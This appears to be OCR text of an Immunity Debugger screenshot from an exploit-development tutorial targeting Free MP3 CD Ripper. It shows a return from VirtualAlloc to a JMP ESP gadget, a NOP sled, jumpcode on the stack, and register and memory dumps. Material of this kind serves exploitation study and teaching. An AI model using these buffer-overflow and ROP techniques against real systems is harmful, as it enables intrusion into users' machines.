 Immunity Debugger - fcrip.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
CPU - thread 00001FA4, module fcrip
Observe that just after we exited the VirtualAlloc function, we landed at 'JMP ESP' instruction. THis will take us to the stack where our jumpcode is present.
0043EF45 FFE4 JMP ESP
0043EF47 5A POP EDX
0043EF48 44 INC ESP
0043EF49 0001 ADD BYTE PTR DS:[ECX],AL
0043EF4B 0000 ADD BYTE PTR DS:[EAX],AL
0043EF4D 0000 ADD BYTE PTR DS:[EAX],AL
0043EF4F 0000 ADD BYTE PTR DS:[EAX],AL
0043EF51 8000 00 ADD BYTE PTR DS:[EAX],0
0043EF54 0000 ADD BYTE PTR DS:[EAX],AL
0043EF56 1800 SBB BYTE PTR DS:[EAX],AL
After the execution
of this instruction,
we will jmp to esp
and start execution from
there.
Look at the stack. We are
at 0744FEE4.
Registers (FPU) < < < < < <
EAX 0744F000 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 83320000
EDX 0744F000 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 00000001
ESP 0744FEE4
EBP 0043EF45 fcrip.0043EF45
ESI 76A4F3C0 KERNEL32.VirtualAlloc
EDI 0040E28F fcrip.0040E28F
EIP 0043EF45 fcrip.0043EF45
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
ESP=0744FEE4
Address Hex dump ASCII
004E3000 00 00 00 00 00 00 00 00 02 8D 40 00 28 05 41 00
004E3010 9C 55 41 00 3C 08 41 00 A4 3A 41 00 CC 41 41 00
004E3020 7F 12 8B C0 02 00 8B C0 00 8D 40 00 00 8D 40 00
004E3030 00 8D 40 00 01 8D 40 00 C8 30 4E 00 3C 08 18 02
004E3040 2C 22 40 00 BC 23 40 00 3C 27 40 00 00 CB CC C8
004E3050 C9 D7 CF C8 CD CE DB D8 DA D9 CA DC DD DE DF E0
004E3060 E1 E3 00 E4 E5 8D 40 00 03 00 00 00 00 00 00 00
004E3070 01 00 00 00 02 00 00 00 03 00 00 00 00 00 00 00
004E3080 00 00 00 00 00 00 00 00 45 72 72 6F 72 00 8B C0 ........Error.‹À
004E3090 52 75 6E 74 69 6D 65 20 65 72 72 6F 72 20 20 20 Runtime error
004E30A0 20 20 61 74 20 30 30 30 30 30 30 30 30 00 8B C0 at 00000000.‹À
004E30B0 30 31 32 33 34 35 36 37 38 39 41 42 43 44 45 46 0123456789ABCDEF
004E30C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 ..............@.
004E30D0 00 00 00 00 00 00 00 00 00 00 40 00 00 00 00 00 ..........@.....
004E30E0 00 00 00 00 00 00 00 00 02 00 00 00 06 00 00 00
004E30F0 02 00 00 00 F0 23 00 00 00 00 00 00 32 00 8B C0 ...ð#......2.‹À
004E3100 1F 00 1C 00 1F 00 1E 00 1F 00 1E 00 1F 00 1F 00 ........
004E3110 1E 00 1F 00 1E 00 1F 00 1F 00 1D 00 1F 00 1E 00 ........
004E3120 1F 00 1E 00 1F 00 1F 00 1E 00 1F 00 1E 00 1F 00 ........
004E3130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3150 30 8A 40 00 C0 32 A5 76 5C 2A 19 02 38 93 40 00
004E3160 44 93 40 00 00 00 00 80 00 00 00 40 00 00 00 C0 D“@....€...@...À
004E3170 00 00 00 00 00 00 00 00 01 00 00 00 02 00 00 00
004E3180 03 00 00 00 F0 7C 40 00 F8 7C 40 00 00 00 40 76
004E3190 3A 6B 0B DE 3A 40 8B C0 0A 00 00 00 3F 13 8B C0
004E31A0 80 CB A4 4C 00 5C 26 05 25 2E 2A 64 F0 7D 40 00
004E31B0 F8 7D 40 00 00 7E 40 00 08 7E 40 00 10 7E 40 00
004E31C0 18 7E 40 00 20 7E 40 00 28 7E 40 00 30 7E 40 00
0744FEE4 90909090
0744FEE8 FFFE5CE9 é\þÿ
0744FEEC 444444FF ÿDDD
0744FEF0 44444444 DDDD
0744FEF4 44444444 DDDD
0744FEF8 44444444 DDDD
0744FEFC 44444444 DDDD
0744FF00 44444444 DDDD
0744FF04 44444444 DDDD
0744FF08 44444444 DDDD
0744FF0C 44444444 DDDD
0744FF10 44444444 DDDD
0744FF14 44444444 DDDD
0744FF18 44444444 DDDD
0744FF1C 44444444 DDDD
0744FF20 44444444 DDDD
0744FF24 44444444 DDDD
0744FF28 44444444 DDDD
0744FF2C 44444444 DDDD
0744FF30 44444444 DDDD
0744FF34 44444444 DDDD
0744FF38 44444444 DDDD
0744FF3C 44444444 DDDD
0744FF40 44444444 DDDD
0744FF44 44444444 DDDD
0744FF48 44444444 DDDD
0744FF4C 44444444 DDDD
0744FF50 44444444 DDDD
0744FF54 44444444 DDDD
0744FF58 44444444 DDDD
Paused
freemp3_eip_rop fcrip_rop freemp3_seh C:\codes1\freem... rop_chains.txt - ... C:\Windows\syst... Calculator Immunity Debug... Free MP3 CD Rip... Untitled - Paint Tools » ENG 21:19
26-01-2022